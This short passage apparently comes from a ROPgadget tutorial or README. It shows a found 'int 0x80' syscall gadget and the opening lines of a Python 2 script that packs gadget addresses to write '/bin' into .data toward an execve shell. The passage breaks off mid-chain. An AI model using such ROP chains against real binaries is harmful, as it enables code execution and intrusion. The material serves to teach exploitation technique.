 - Step 4 -- Syscall gadget
[+] Gadget found: 0x806cb25 int 0x80
- Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0806ef2b) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b8836) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x0805492b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ef2b) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b8836) # pop eax ; ret